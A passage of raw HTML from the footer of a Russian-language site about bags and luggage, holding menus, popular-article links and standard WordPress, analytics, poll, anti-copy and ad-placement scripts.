</form></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Наши сервисы</div><div class="menu-servisy-container"><ul id="menu-servisy" class="menu"><li id="menu-item-16785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16785"><a href="https://sumki.guru/skidki-i-aktsii">Скидки и акции</a></li>
<li id="menu-item-16786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16786"><a href="https://sumki.guru/katalog-magazinov">Каталог магазинов</a></li>
<li id="menu-item-16787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16787"><a href="https://sumki.guru/katalog-fabrik">Каталог фабрик</a></li>
<li id="menu-item-16788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16788"><a href="https://sumki.guru/normativnye-dokumenty">Нормативные документы</a></li>
<li id="menu-item-16789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16789"><a href="https://sumki.guru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-17029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17029"><a href="https://sumki.guru/znaete-li-vy">Интересные факты</a></li>
<li id="menu-item-17036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17036"><a href="https://sumki.guru/oprosy">Опросы</a></li>
</ul></div></div></div><div class="footer-widget"><div id="views-2" class="widget widget_views"><div class="widget-header">Горячие темы</div><ul>
<li><a href="https://sumki.guru/chemodany/43-kak-pravilno-sobrat-na-otdyx-k-moryu" title="Учимся собирать чемодан на отдых к морю правильно и компактно">Учимся собирать чемодан на отдых к морю правильно и компактно</a> - 224&nbsp;390 Просмотры</li><li><a href="https://sumki.guru/voprosy-i-otvety/sumka-cherez-plecho-dkny" title="Сумка через плечо DKNY">Сумка через плечо DKNY</a> - 171&nbsp;811 Просмотры</li><li><a href="https://sumki.guru/holodilniki/32-akkumulyator-holoda-svoimi-rukami" title="5 простых аккумуляторов холода, изготовленных своими руками">5 простых аккумуляторов холода, изготовленных своими руками</a> - 143&nbsp;883 Просмотры</li><li><a href="https://sumki.guru/dlya-kosmetiki/95-spisok-cto-dolzno-byt-v-kazdoj-devuski" title="Полный список средств, которые должны быть в косметичке каждой девушки">Полный список средств, которые должны быть в косметичке каждой девушки</a> - 135&nbsp;950 Просмотры</li><li><a href="https://sumki.guru/svoimi-rukami/5-vazanye-kruckom" title="Популярные модели сумок, связанных крючком, схемы и мастер-классы">Популярные модели сумок, связанных крючком, схемы и мастер-классы</a> - 133&nbsp;076 Просмотры</li><li><a href="https://sumki.guru/chemodany/58-razmer-dlya-bagazha-v-samolete" title="Памятка пассажирам о размерах чемодана для багажа в самолете">Памятка пассажирам о размерах чемодана для багажа в самолете</a> - 98&nbsp;967 Просмотры</li><li><a href="https://sumki.guru/chemodany/26-cehol-svoimi-rukami-i-vykrojki" title="Выкройки для пошива чехла на чемодан своими руками, советы новичкам">Выкройки для пошива чехла на чемодан своими руками, советы новичкам</a> - 94&nbsp;754 Просмотры</li><li><a href="https://sumki.guru/ryukzaki/13-vykrojka-ryukzaka" title="Построение выкройки рюкзака, способы создания разных моделей">Построение выкройки рюкзака, способы создания разных моделей</a> - 86&nbsp;544 Просмотры</li><li><a href="https://sumki.guru/ryukzaki/22-iz-trikotaznoj-prazi-kak-sdelat-kruckom-ego-shema-i-opisanie" title="Как связать крючком рюкзак из трикотажной пряжи, схемы с описанием">Как связать крючком рюкзак из трикотажной пряжи, схемы с описанием</a> - 82&nbsp;106 Просмотры</li><li><a href="https://sumki.guru/poyasnye/37-kak-sshit" title="Шьем поясные сумки &mdash; пошаговое изготовление самых актуальных моделей">Шьем поясные сумки &mdash; пошаговое изготовление самых актуальных моделей</a> - 81&nbsp;788 Просмотры</li></ul>
</div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 sumki.guru Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(51919253, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/51919253" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->


<script id="democracy-poll">/*!
 * JavaScript Cookie v2.2.0
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}((function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}((function(){}))}));var demwaitjquery=setInterval((function(){"undefined"!=typeof jQuery&&(clearInterval(demwaitjquery),jQuery(document).ready(democracyInit))}),50);function democracyInit(e){var t=".democracy",n=e(t);if(n.length){var i,o=".dem-screen",a=".dem-add-answer-txt",s=e(".dem-loader:first"),d={};d.opts=n.first().data("opts"),d.ajaxurl=d.opts.ajax_url,d.answMaxHeight=d.opts.answs_max_height,d.animSpeed=parseInt(d.opts.anim_speed),d.lineAnimSpeed=parseInt(d.opts.line_anim_speed),setTimeout((function(){var t=n.find(o).filter(":visible"),i=function(){t.each((function(){d.setHeight(e(this),1)}))};t.demInitActions(1),e(window).on("resize.demsetheight",i),e(window).on("load",i),d.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()}),1),e.fn.demInitActions=function(t){return this.each((function(){var n=e(this),i="data-dem-act";n.find("["+i+"]").each((function(){var t=e(this);t.attr("href",""),t.on("click",(function(e){e.preventDefault(),t.blur().demDoAction(t.attr(i))}))})),!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),d.setAnswsMaxHeight(n),d.lineAnimSpeed&&n.find(".dem-fill").each((function(){var t=e(this);setTimeout((function(){t.animate({width:t.data("width")},d.lineAnimSpeed)}),d.animSpeed,"linear")})),d.setHeight(n,t),n.find("form").on("submit",(function(t){t.preventDefault(),e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())}))}))},e.fn.demSetLoader=function(){var e=this;return s.length?e.closest(o).append(s.clone().css("display","table")):i=setTimeout((function(){d.demLoadingDots(e)}),50),this},e.fn.demUnsetLoader=function(){return s.length?this.closest(o).find(".dem-loader").remove():clearTimeout(i),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(o),i=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+a.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each((function(){e(this).on("click",(function(){t.fadeIn(300),e(a).remove()})),"radio"===e(this)[0].type&&(this.checked=!1)})),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),i){var d=n.find(a);e('<span class="dem-add-answer-close">×</span>').insertBefore(d).css("line-height",d.outerHeight()+"px").on("click",(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()}))}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(a).val(),o=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each((function(){o.push(e(this).val())}));else{var d=n.filter("[type=radio]:checked");d.length&&o.push(d.val())}return i&&o.push(i),(o=o.join("~"))||""},e.fn.demDoAction=function(n){var i=this.first(),a=i.closest(t),s={dem_pid:a.data("opts").pid,dem_act:n,action:"dem_ajax"};return void 0===s.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==n||(s.answer_ids=i.demCollectAnsw(),s.answer_ids)?!("delVoted"===n&&!confirm(i.data("confirm-text")))&&("newAnswer"===n?(i.demAddAnswer(),!1):(i.demSetLoader(),e.post(d.ajaxurl,s,(function(t){i.demUnsetLoader(),i.closest(o).html(t).demInitActions(),setTimeout((function(){e("html:first,body:first").animate({scrollTop:a.offset().top-70},500)}),200)})),!1)):(d.demShake(i),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout((function(){n.slideUp("slow")}),1e4),this},d.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,(function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",(function(){return s+e(this).attr("title")}))})),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,(function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")})),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each((function(){var n=e(this),i=n.prevAll(t+":first");if(i.length||(i=n.closest(t)),i.length){var a=i.find(o).first(),s=i.data("opts").pid,r=Cookies.get("demPoll_"+s),c="notVote"===r,f=!(void 0===r||c),l=n.find(o+"-cache.vote").html(),h=n.find(o+"-cache.voted").html();if(l){var u=f&&h;if(a.html((u?h:l)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(u?"voted":"vote"),f&&d.cacheSetAnswrs(a,r),a.demInitActions(1),!c&&!f&&1==n.data("opt_logs")){var m,p=function(){m=setTimeout((function(){if(!i.hasClass("checkAnswDone")){i.addClass("checkAnswDone");var t=i.find(".dem-link").first();t.demSetLoader(),e.post(d.ajaxurl,{dem_pid:i.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},(function(e){t.demUnsetLoader(),e&&(a.html(h),d.cacheSetAnswrs(a,e),a.demInitActions(),a.demCacheShowNotice(e))}))}}),700)};i.on("mouseenter",p).on("mouseleave",(function(){clearTimeout(m)})),i.on("click",p)}}}else console.warn("Democracy: Main dem div not found")}))},d.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},d.setHeight=function(t,n){var i=d.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},d.animSpeed,(function(){e(this).animate({opacity:1},1.5*d.animSpeed)}))},d.setAnswsMaxHeight=function(t){if("-1"!==d.answMaxHeight&&"0"!==d.answMaxHeight&&d.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(d.answMaxHeight);if(n.css({"max-height":"none","overflow-y":"visible"}),("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n),s=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?s():(r(),n.height(i).css("overflow-y","hidden")),a.on("mouseenter",(function(){t.data("expanded")||(o=setTimeout((function(){a.trigger("click")}),1e3))})).on("mouseleave",(function(){clearTimeout(o)})),a.on("click",(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},d.animSpeed,(function(){d.setHeight(t,!0)}));else{s();var e=d.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},d.animSpeed,(function(){d.setHeight(t,!0),n.css("overflow-y","visible")}))}}))}}},d.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',(function(){var n=e(this).closest(t).data("opts").max_answs,i=e(this).closest(o).find('input[type="checkbox"]');i.filter(":checked").length>=n?i.filter(":not(:checked)").each((function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")})):i.each((function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")}))}))},d.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},d.demLoadingDots=function(e){var t=e,n=t.is("input"),o=n?t.val():t.html();"..."===o.substring(o.length-3)?n?t[0].value=o.substring(0,o.length-3):t[0].innerHTML=o.substring(0,o.length-3):n?t[0].value+=".":t[0].innerHTML+=".",i=setTimeout((function(){d.demLoadingDots(t)}),200)}}}</script>
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<link rel='stylesheet' id='dpgcss-css' href='https://sumki.guru/wp-content/plugins/democracy-poll-group//dpg.css?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5'  media='all' />
<link rel='stylesheet' id='login2030-note-css-css' href='https://sumki.guru/wp-content/plugins/You-now-new/login2030-note.css?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5'  media='all' />
<script type="text/javascript" id="fab_js-js-extra">
/* <![CDATA[ */
var myAjaxUrl = {"ajax_url":"https:\/\/sumki.guru\/wp-admin\/admin-ajax.php","nonce":"372f23ab1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sumki.guru/wp-content/plugins/Zvezdocki-reiting/assets/js/main.js?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5" id="fab_js-js"></script>
<script type="text/javascript" src="https://sumki.guru/wp-content/plugins/Zvezdocki-reiting/assets/js/stars/jquery.star-rating-svg.js?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5" id="jquerystars-js"></script>
<script type="text/javascript" src="https://sumki.guru/wp-content/plugins/Zvezdocki-reiting/assets/js/js.cookie-2.2.1.min.js?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5" id="fab_jqcookie-js"></script>
<script type="text/javascript" src="https://sumki.guru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sumki.guru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sumki.guru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/sumki.guru\/wp-admin\/admin-ajax.php","nonce":"075b00fd71","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://sumki.guru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.8.0" id="expert-review-scripts-js"></script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/sumki.guru\/wp-admin\/admin-ajax.php","nonce":"075b00fd71"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sumki.guru/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.5.2" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://sumki.guru/wp-includes/js/comment-reply.min.js?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfEybAUAAAAAK2zVC-k9DyyFuUeBxmL7STmIZiX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sumki.guru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://sumki.guru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://sumki.guru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfEybAUAAAAAK2zVC-k9DyyFuUeBxmL7STmIZiX","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sumki.guru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://sumki.guru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1715688594" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://sumki.guru/wp-content/plugins/democracy-poll-group//dpg.js?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5" id="dpgjs-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 